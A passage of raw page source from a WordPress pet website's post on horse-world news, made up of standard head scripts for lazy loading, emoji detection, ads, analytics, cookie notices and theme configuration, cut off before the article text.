data-nitro-marker-id="a98849d28ff5cbe3ca49daac626c2a55-1"></template>   <template data-nitro-marker-id="e286e9d83cb5e15e1dfc023f6cc871e1-1"></template>     <template data-nitro-marker-id="1c05b93312151f0b1c7a51126e239a94-1"></template> <template data-nitro-marker-id="7ee1da51d36dc0e1f735c5543fbb4163-1"></template>  <template data-nitro-marker-id="18317b06eabf6527ace73a0799672ab4-1"></template> <template data-nitro-marker-id="a6a524d7b0eb914b855daeede75c9161-1"></template>        <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8459421691914767&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" nitro-exclude></script>   <template data-nitro-marker-id="21030f664998b6bf79c27f347e60af1c-1"></template>   <script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://aboutyourpetz.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://aboutyourpetz.com/category/horses/",
                    "name": "Horses"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://aboutyourpetz.com/2022/05/20/world-cup-finals-grand-national-suggestions-and-different-issues-the-horse-world-is-speaking-about/",
                    "name": "World Cup finals, Grand National suggestions, and different issues the horse world..."                                
                }
            }    
        ]
    }
</script>   <template data-nitro-marker-id="ce40d1fc85646387befc83c57113750a-1"></template><script nitro-exclude>window.IS_NITROPACK=!0;window.NITROPACK_STATE='FRESH';</script><style>.nitro-cover{visibility:hidden!important;}</style><script nitro-exclude>window.nitro_lazySizesConfig=window.nitro_lazySizesConfig||{};window.nitro_lazySizesConfig.lazyClass="nitro-lazy";nitro_lazySizesConfig.srcAttr="nitro-lazy-src";nitro_lazySizesConfig.srcsetAttr="nitro-lazy-srcset";nitro_lazySizesConfig.expand=10;nitro_lazySizesConfig.expFactor=1;nitro_lazySizesConfig.hFac=1;nitro_lazySizesConfig.loadMode=1;nitro_lazySizesConfig.ricTimeout=50;nitro_lazySizesConfig.loadHidden=true;(function(){let t=null;let e=false;let a=false;let i=window.scrollY;let r=Date.now();function n(){window.removeEventListener("scroll",n);window.nitro_lazySizesConfig.expand=300}function o(t){let e=t.timeStamp-r;let a=Math.abs(i-window.scrollY)/e;let n=Math.max(a*200,300);r=t.timeStamp;i=window.scrollY;window.nitro_lazySizesConfig.expand=n}window.addEventListener("scroll",o,{passive:true});window.addEventListener("NitroStylesLoaded",function(){e=true});window.addEventListener("load",function(){a=true});document.addEventListener("lazybeforeunveil",function(t){let e=false;let a=t.target.getAttribute("nitro-lazy-mask");if(a){let i="url("+a+")";t.target.style.maskImage=i;t.target.style.webkitMaskImage=i;e=true}let i=t.target.getAttribute("nitro-lazy-bg");if(i){let a=t.target.style.backgroundImage.replace("[data-uri]",i.replace(/\(/g,"%28").replace(/\)/g,"%29"));if(a===t.target.style.backgroundImage){a="url("+i.replace(/\(/g,"%28").replace(/\)/g,"%29")+")"}t.target.style.backgroundImage=a;e=true}if(t.target.tagName=="VIDEO"){if(t.target.hasAttribute("nitro-lazy-poster")){t.target.setAttribute("poster",t.target.getAttribute("nitro-lazy-poster"))}else if(!t.target.hasAttribute("poster")){t.target.setAttribute("preload","metadata")}e=true}let r=t.target.getAttribute("data-nitro-fragment-id");if(r){if(!window.loadNitroFragment(r,"lazy")){t.preventDefault();return false}}if(t.target.classList.contains("av-animated-generic")){t.target.classList.add("avia_start_animation","avia_start_delayed_animation");e=true}if(!e){let e=t.target.tagName.toLowerCase();if(e!=="img"&&e!=="iframe"){t.target.querySelectorAll("img[nitro-lazy-src],img[nitro-lazy-srcset]").forEach(function(t){t.classList.add("nitro-lazy")})}}})})();</script><script id="nitro-lazyloader">(function(e,t){if(typeof module=="object"&&module.exports){module.exports=lazySizes}else{e.lazySizes=t(e,e.document,Date)}})(window,function e(e,t,r){"use strict";if(!e.IntersectionObserver||!t.getElementsByClassName||!e.MutationObserver){return}var i,n;var a=t.documentElement;var s=e.HTMLPictureElement;var o="addEventListener";var l="getAttribute";var c=e[o].bind(e);var u=e.setTimeout;var f=e.requestAnimationFrame||u;var d=e.requestIdleCallback||u;var v=/^picture$/i;var m=["load","error","lazyincluded","_lazyloaded"];var g=Array.prototype.forEach;var p=function(e,t){return e.classList.contains(t)};var z=function(e,t){e.classList.add(t)};var h=function(e,t){e.classList.remove(t)};var y=function(e,t,r){var i=r?o:"removeEventListener";if(r){y(e,t)}m.forEach(function(r){e[i](r,t)})};var b=function(e,r,n,a,s){var o=t.createEvent("CustomEvent");if(!n){n={}}n.instance=i;o.initCustomEvent(r,!a,!s,n);e.dispatchEvent(o);return o};var C=function(t,r){var i;if(!s&&(i=e.picturefill||n.pf)){i({reevaluate:true,elements:[t]})}else if(r&&r.src){t.src=r.src}};var w=function(e,t){return(getComputedStyle(e,null)||{})[t]};var E=function(e,t,r){r=r||e.offsetWidth;while(r<n.minSize&&t&&!e._lazysizesWidth){r=t.offsetWidth;t=t.parentNode}return r};var A=function(){var e,r;var i=[];var n=function(){var t;e=true;r=false;while(i.length){t=i.shift();t[0].apply(t[1],t[2])}e=false};return function(a){if(e){a.apply(this,arguments)}else{i.push([a,this,arguments]);if(!r){r=true;(t.hidden?u:f)(n)}}}}();var x=function(e,t){return t?function(){A(e)}:function(){var t=this;var r=arguments;A(function(){e.apply(t,r)})}};var L=function(e){var t;var i=0;var a=n.throttleDelay;var s=n.ricTimeout;var o=function(){t=false;i=r.now();e()};var l=d&&s>49?function(){d(o,{timeout:s});if(s!==n.ricTimeout){s=n.ricTimeout}}:x(function(){u(o)},true);return function(e){var n;if(e=e===true){s=33}if(t){return}t=true;n=a-(r.now()-i);if(n<0){n=0}if(e||n<9){l()}else{u(l,n)}}};var T=function(e){var t,i;var n=99;var a=function(){t=null;e()};var s=function(){var e=r.now()-i;if(e<n){u(s,n-e)}else{(d||a)(a)}};return function(){i=r.now();if(!t){t=u(s,n)}}};var _=function(){var i,s;var o,f,d,m;var E;var T=new Set;var _=new Map;var M=/^img$/i;var R=/^iframe$/i;var W="onscroll"in e&&!/glebot/.test(navigator.userAgent);var O=0;var S=0;var F=function(e){O--;if(S){S--}if(e&&e.target){y(e.target,F)}if(!e||O<0||!e.target){O=0;S=0}if(G.length&&O-S<1&&O<3){u(function(){while(G.length&&O-S<1&&O<4){J({target:G.shift()})}})}};var I=function(e){if(E==null){E=w(t.body,"visibility")=="hidden"}return E||!(w(e.parentNode,"visibility")=="hidden"&&w(e,"visibility")=="hidden")};var P=function(e){z(e.target,n.loadedClass);h(e.target,n.loadingClass);h(e.target,n.lazyClass);y(e.target,D)};var B=x(P);var D=function(e){B({target:e.target})};var $=function(e,t){try{e.contentWindow.location.replace(t)}catch(r){e.src=t}};var k=function(e){var t;var r=e[l](n.srcsetAttr);if(t=n.customMedia[e[l]("data-media")||e[l]("media")]){e.setAttribute("media",t)}if(r){e.setAttribute("srcset",r)}};var q=x(function(e,t,r,i,a){var s,o,c,f,m,p;if(!(m=b(e,"lazybeforeunveil",t)).defaultPrevented){if(i){if(r){z(e,n.autosizesClass)}else{e.setAttribute("sizes",i)}}o=e[l](n.srcsetAttr);s=e[l](n.srcAttr);if(a){c=e.parentNode;f=c&&v.test(c.nodeName||"")}p=t.firesLoad||"src"in e&&(o||s||f);m={target:e};if(p){y(e,F,true);clearTimeout(d);d=u(F,2500);z(e,n.loadingClass);y(e,D,true)}if(f){g.call(c.getElementsByTagName("source"),k)}if(o){e.setAttribute("srcset",o)}else if(s&&!f){if(R.test(e.nodeName)){$(e,s)}else{e.src=s}}if(o||f){C(e,{src:s})}}A(function(){if(e._lazyRace){delete e._lazyRace}if(!p||e.complete){if(p){F(m)}else{O--}P(m)}})});var H=function(e){if(n.isPaused)return;var t,r;var a=M.test(e.nodeName);var o=a&&(e[l](n.sizesAttr)||e[l]("sizes"));var c=o=="auto";if(c&&a&&(e.src||e.srcset)&&!e.complete&&!p(e,n.errorClass)){return}t=b(e,"lazyunveilread").detail;if(c){N.updateElem(e,true,e.offsetWidth)}O++;if((r=G.indexOf(e))!=-1){G.splice(r,1)}_.delete(e);T.delete(e);i.unobserve(e);s.unobserve(e);q(e,t,c,o,a)};var j=function(e){var t,r;for(t=0,r=e.length;t<r;t++){if(e[t].isIntersecting===false){continue}H(e[t].target)}};var G=[];var J=function(e,r){var i,n,a,s;for(n=0,a=e.length;n<a;n++){if(r&&e[n].boundingClientRect.width>0&&e[n].boundingClientRect.height>0){_.set(e[n].target,{rect:e[n].boundingClientRect,scrollTop:t.documentElement.scrollTop,scrollLeft:t.documentElement.scrollLeft})}if(e[n].boundingClientRect.bottom<=0&&e[n].boundingClientRect.right<=0&&e[n].boundingClientRect.left<=0&&e[n].boundingClientRect.top<=0){continue}if(!e[n].isIntersecting){continue}s=e[n].target;if(O-S<1&&O<4){S++;H(s)}else if((i=G.indexOf(s))==-1){G.push(s)}else{G.splice(i,1)}}};var K=function(){var e,t;for(e=0,t=o.length;e<t;e++){if(!o[e]._lazyAdd&&!o[e].classList.contains(n.loadedClass)){o[e]._lazyAdd=true;i.observe(o[e]);s.observe(o[e]);T.add(o[e]);if(!W){H(o[e])}}}};var Q=function(){if(n.isPaused)return;if(_.size===0)return;const r=t.documentElement.scrollTop;const i=t.documentElement.scrollLeft;E=null;const a=r+e.innerHeight+n.expand;const s=i+e.innerWidth+n.expand*n.hFac;const o=r-n.expand;const l=(i-n.expand)*n.hFac;for(let e of _){const[t,r]=e;const i=r.rect.top+r.scrollTop;const n=r.rect.bottom+r.scrollTop;const c=r.rect.left+r.scrollLeft;const u=r.rect.right+r.scrollLeft;if(n>=o&&i<=a&&u>=l&&c<=s&&I(t)){H(t)}}};return{_:function(){m=r.now();o=t.getElementsByClassName(n.lazyClass);i=new IntersectionObserver(j);s=new IntersectionObserver(J,{rootMargin:n.expand+"px "+n.expand*n.hFac+"px"});const e=new ResizeObserver(e=>{if(T.size===0)return;s.disconnect();s=new IntersectionObserver(J,{rootMargin:n.expand+"px "+n.expand*n.hFac+"px"});_=new Map;for(let e of T){s.observe(e)}});e.observe(t.documentElement);c("scroll",L(Q),true);new MutationObserver(K).observe(a,{childList:true,subtree:true,attributes:true});K()},unveil:H}}();var N=function(){var e;var r=x(function(e,t,r,i){var n,a,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(v.test(t.nodeName||"")){n=t.getElementsByTagName("source");for(a=0,s=n.length;a<s;a++){n[a].setAttribute("sizes",i)}}if(!r.detail.dataAttr){C(e,r.detail)}});var i=function(e,t,i){var n;var a=e.parentNode;if(a){i=E(e,a,i);n=b(e,"lazybeforesizes",{width:i,dataAttr:!!t});if(!n.defaultPrevented){i=n.detail.width;if(i&&i!==e._lazysizesWidth){r(e,a,n,i)}}}};var a=function(){var t;var r=e.length;if(r){t=0;for(;t<r;t++){i(e[t])}}};var s=T(a);return{_:function(){e=t.getElementsByClassName(n.autosizesClass);c("resize",s)},checkElems:s,updateElem:i}}();var M=function(){if(!M.i){M.i=true;N._();_._()}};(function(){var t;var r={lazyClass:"lazyload",lazyWaitClass:"lazyloadwait",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,hFac:.8,loadMode:2,expand:400,ricTimeout:0,throttleDelay:125,isPaused:false};n=e.nitro_lazySizesConfig||e.nitro_lazysizesConfig||{};for(t in r){if(!(t in n)){n[t]=r[t]}}u(function(){if(n.init){M()}})})();i={cfg:n,autoSizer:N,loader:_,init:M,uP:C,aC:z,rC:h,hC:p,fire:b,gW:E,rAF:A};return i});</script><script nitro-exclude>(function(){var t={childList:false,attributes:true,subtree:false,attributeFilter:["src"],attributeOldValue:true};var e=null;var r=[];function n(t){let n=r.indexOf(t);if(n>-1){r.splice(n,1);e.disconnect();a()}t.src=t.getAttribute("nitro-og-src");t.parentNode.querySelector(".nitro-removable-overlay")?.remove()}function i(){if(!e){e=new MutationObserver(function(t,e){t.forEach(t=>{if(t.type=="attributes"&&t.attributeName=="src"){let r=t.target;let n=r.getAttribute("nitro-og-src");let i=r.src;if(i!=n&&t.oldValue!==null){e.disconnect();let o=i.replace(t.oldValue,"");if(i.indexOf("data:")===0&&["?","&"].indexOf(o.substr(0,1))>-1){if(n.indexOf("?")>-1){r.setAttribute("nitro-og-src",n+"&"+o.substr(1))}else{r.setAttribute("nitro-og-src",n+"?"+o.substr(1))}}r.src=t.oldValue;a()}}})})}return e}function o(e){i().observe(e,t)}function a(){r.forEach(o)}window.addEventListener("message",function(t){if(t.data.action&&t.data.action==="playBtnClicked"){var e=document.getElementsByTagName("iframe");for(var r=0;r<e.length;r++){if(t.source===e[r].contentWindow){n(e[r])}}}});document.addEventListener("DOMContentLoaded",function(){document.querySelectorAll("iframe[nitro-og-src]").forEach(t=>{r.push(t)});a()})})();</script><script data-cfasync="false" data-pagespeed-no-defer id="cfa939385fbde585c614278e646c7bb3-1" type="nitropack/inlinescript" class="nitropack-inline-script">
 var gtm4wp_datalayer_name = "dataLayer";
 var dataLayer = dataLayer || [];
</script><script id="e8b8a254bd5c0f3a1652ff4577edb21c-1" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aboutyourpetz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script><script id="jquery-js-after" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script><script id="cookie-notice-front-js-before" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/aboutyourpetz.com\/wp-admin\/admin-ajax.php","nonce":"a29d1441b6","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script><script id="a98849d28ff5cbe3ca49daac626c2a55-1" type="nitropack/inlinescript" class="nitropack-inline-script">
   (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
   (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
   m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
   })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
   ga('create', 'G-4M2PS7XL2C', 'auto');
   ga('send', 'pageview');
  </script><script id="e286e9d83cb5e15e1dfc023f6cc871e1-1" type="nitropack/inlinescript" class="nitropack-inline-script">var _wsm=_wsm||[];_wsm.push(["trackPageView"]);_wsm.push(["enableLinkTracking"]);_wsm.push(["enableHeartBeatTimer"]);(function(){var e="https://aboutyourpetz.com/wp-content/plugins/wp-stats-manager/";_wsm.push(["setUrlReferrer",""]);_wsm.push(["setTrackerUrl","https://aboutyourpetz.com/?wmcAction=wmcTrack"]);_wsm.push(["setSiteId","1"]);_wsm.push(["setPageId","3349"]);_wsm.push(["setWpUserId","0"]);var s=document,t=s.createElement("script"),r=s.getElementsByTagName("script")[0];t.type="text/javascript";t.async=true;t.defer=true;t.src=e+"js/wsm_new.js";r.parentNode.insertBefore(t,r)})();</script><script data-cfasync="false" data-pagespeed-no-defer id="1c05b93312151f0b1c7a51126e239a94-1" type="nitropack/inlinescript" class="nitropack-inline-script">
</script><script data-cfasync="false" data-pagespeed-no-defer id="7ee1da51d36dc0e1f735c5543fbb4163-1" type="nitropack/inlinescript" class="nitropack-inline-script">
 console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
 console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script><script id="18317b06eabf6527ace73a0799672ab4-1" type="nitropack/inlinescript" class="nitropack-inline-script">
        window.tdb_globals = {"wpRestNonce":"0edb17d095","wpRestUrl":"https:\/\/aboutyourpetz.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script><script id="a6a524d7b0eb914b855daeede75c9161-1" type="nitropack/inlinescript" class="nitropack-inline-script">
    window.tdwGlobal = {"adminUrl":"https:\/\/aboutyourpetz.com\/wp-admin\/","wpRestNonce":"0edb17d095","wpRestUrl":"https:\/\/aboutyourpetz.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
   </script><script id="21030f664998b6bf79c27f347e60af1c-1" type="nitropack/inlinescript" class="nitropack-inline-script">var tdBlocksArray=[];function tdBlock(){this.id="";this.block_type=1;this.atts="";this.td_column_number="";this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value="";this.is_ajax_running=false;this.td_user_action="";this.header_color="";this.ajax_pagination_infinite_stop=""}(function(){var a=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){a.className+=" ie10"}if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){a.className+=" ie11"}if(navigator.userAgent.indexOf("Edge")>-1){a.className+=" ieEdge"}if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){a.className+=" td-md-is-ios"}var t=navigator.userAgent.toLowerCase();if(t.indexOf("android")>-1){a.className+=" td-md-is-android"}if(-1!==navigator.userAgent.indexOf("Mac OS X")){a.className+=" td-md-is-os-x"}if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){a.className+=" td-md-is-chrome"}if(-1!==navigator.userAgent.indexOf("Firefox")){a.className+=" td-md-is-firefox"}if(-1!==navigator.userAgent.indexOf("Safari")&&-1===navigator.userAgent.indexOf("Chrome")){a.className+=" td-md-is-safari"}if(-1!==navigator.userAgent.indexOf("IEMobile")){a.className+=" td-md-is-iemobile"}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(a){delete tdLocalCache.data[a]},exist:function(a){return tdLocalCache.data.hasOwnProperty(a)&&tdLocalCache.data[a]!==null},get:function(a){return tdLocalCache.data[a]},set:function(a,t){tdLocalCache.remove(a);tdLocalCache.data[a]=t}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var tdc_is_installed="yes";var td_ajax_url="https://aboutyourpetz.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9";var td_get_template_directory_uri="https://aboutyourpetz.com/wp-content/plugins/td-composer/legacy/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="3";var td_please_wait="Please wait...";var td_email_user_pass_incorrect="User or password incorrect!";var td_email_user_incorrect="Email or username incorrect!";var td_email_incorrect="Email incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#68c62d";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";var td_magnific_popup_translation_tNext="Next (Right arrow key)";var td_magnific_popup_translation_tCounter="%curr% of %total%";var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";var tdBlockNonce="6d04971524";var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};var td_ad_background_click_link="";var td_ad_background_click_target="";</script><script id="e317147154c75f2cd828eb25f5967d49-1" type="nitropack/inlinescript" class="nitropack-inline-script">var block_tdi_1_74f=new tdBlock;block_tdi_1_74f.id="tdi_1_74f";block_tdi_1_74f.atts='{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_74f","tdc_css_class":"tdi_1_74f","tdc_css_class_style":"tdi_1_74f_rand_style"}';block_tdi_1_74f.td_column_number="3";block_tdi_1_74f.block_type="td_block_mega_menu";block_tdi_1_74f.post_count="5";block_tdi_1_74f.found_posts="1996";block_tdi_1_74f.header_color="";block_tdi_1_74f.ajax_pagination_infinite_stop="";block_tdi_1_74f.max_num_pages="400";tdBlocksArray.push(block_tdi_1_74f);</script><script id="e37c731dfefe7d7c3b6f7650b73f10f3-1" type="nitropack/inlinescript" class="nitropack-inline-script">var block_tdi_2_437=new tdBlock;block_tdi_2_437.id="tdi_2_437";block_tdi_2_437.atts='{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_437","tdc_css_class":"tdi_2_437","tdc_css_class_style":"tdi_2_437_rand_style"}';block_tdi_2_437.td_column_number="3";block_tdi_2_437.block_type="td_block_mega_menu";block_tdi_2_437.post_count="5";block_tdi_2_437.found_posts="929";block_tdi_2_437.header_color="";block_tdi_2_437.ajax_pagination_infinite_stop="";block_tdi_2_437.max_num_pages="186";tdBlocksArray.push(block_tdi_2_437);</script><script id="87d401d7a923d7c91df367f40d3fb77b-1" type="nitropack/inlinescript" class="nitropack-inline-script">var block_tdi_3_026=new tdBlock;block_tdi_3_026.id="tdi_3_026";block_tdi_3_026.atts='{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_3_026","tdc_css_class":"tdi_3_026","tdc_css_class_style":"tdi_3_026_rand_style"}';block_tdi_3_026.td_column_number="3";block_tdi_3_026.block_type="td_block_mega_menu";block_tdi_3_026.post_count="5";block_tdi_3_026.found_posts="38";block_tdi_3_026.header_color="";block_tdi_3_026.ajax_pagination_infinite_stop="";block_tdi_3_026.max_num_pages="8";tdBlocksArray.push(block_tdi_3_026);</script><script id="b3c3744a92f6474a07db51bba2d70d26-1" type="nitropack/inlinescript" class="nitropack-inline-script">var block_tdi_4_10f=new tdBlock;block_tdi_4_10f.id="tdi_4_10f";block_tdi_4_10f.atts='{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_4_10f","tdc_css_class":"tdi_4_10f","tdc_css_class_style":"tdi_4_10f_rand_style"}';block_tdi_4_10f.td_column_number="3";block_tdi_4_10f.block_type="td_block_mega_menu";block_tdi_4_10f.post_count="5";block_tdi_4_10f.found_posts="134";block_tdi_4_10f.header_color="";block_tdi_4_10f.ajax_pagination_infinite_stop="";block_tdi_4_10f.max_num_pages="27";tdBlocksArray.push(block_tdi_4_10f);</script><script id="e567e5402ea5602d46b6c8df9e5a01af-1" type="nitropack/inlinescript" class="nitropack-inline-script">var block_tdi_5_664=new tdBlock;block_tdi_5_664.id="tdi_5_664";block_tdi_5_664.atts='{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_5_664","tdc_css_class":"tdi_5_664","tdc_css_class_style":"tdi_5_664_rand_style"}';block_tdi_5_664.td_column_number="3";block_tdi_5_664.block_type="td_block_mega_menu";block_tdi_5_664.post_count="5";block_tdi_5_664.found_posts="456";block_tdi_5_664.header_color="";block_tdi_5_664.ajax_pagination_infinite_stop="";block_tdi_5_664.max_num_pages="92";tdBlocksArray.push(block_tdi_5_664);</script><script id="918691b7e2c7ef88d7cfc446e525d7a8-1" type="nitropack/inlinescript" class="nitropack-inline-script">var block_tdi_6_fff=new 